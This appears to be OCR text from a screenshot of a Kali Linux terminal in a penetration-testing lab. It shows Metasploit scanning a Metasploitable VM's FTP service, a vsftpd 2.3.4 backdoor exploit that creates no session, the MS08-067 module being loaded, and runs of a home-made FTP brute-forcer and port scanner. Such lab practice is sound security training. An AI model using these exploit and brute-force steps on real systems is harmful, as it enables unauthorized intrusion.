 1 2 3 4 20:52
sarveshdg@kali: ~
Text Editor
File Help
Simple Text Editor
msf6 > use auxiliary/scanner/ftp/ftp_version
msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS <Metasploitable_IP>
RHOSTS => <Metasploitable_IP>
msf6 auxiliary(scanner/ftp/ftp_version) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: <Metasploitable_IP>
msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 auxiliary(scanner/ftp/ftp_version) > run
[+] 192.168.56.103:21     - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a'
[*] 192.168.56.103:21     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_version) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.103:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms08_067_netapi) > exit
┌──(sarveshdg㉿kali)-[~]
└─$ nano ftp_bruteforce.py
┌──(sarveshdg㉿kali)-[~]
└─$ python3 ftp_bruteforce.py
[+] Success! Logged in as anonymous:123
┌──(sarveshdg㉿kali)-[~]
└─$ nano port_scanner.py
┌──(sarveshdg㉿kali)-[~]
└─$ python3 port_scanner.py
[*] Scanning 192.168.56.103...
[+] Port 21 is OPEN
[+] Port 22 is OPEN
[+] Port 23 is OPEN
[+] Port 80 is OPEN
[-] Port 443 is closed or filtered
[+] Port 445 is OPEN
[-] Port 3306 is closed or filtered
┌──(sarveshdg㉿kali)-[~]
└─$